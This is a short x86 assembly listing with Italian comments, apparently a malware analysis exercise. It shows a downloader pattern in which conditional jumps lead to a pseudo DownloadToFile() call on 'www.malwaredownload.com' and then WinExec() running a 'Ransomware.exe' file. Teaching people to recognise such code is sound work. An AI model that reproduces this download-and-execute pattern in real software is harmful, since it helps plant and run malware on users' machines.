 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ;
0040BBA0 mov EAX, EDI EDI=
www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo
funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ;
0040FFA0 mov EDX, EDI EDI:
C:\Programandsetting\LocalUser\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione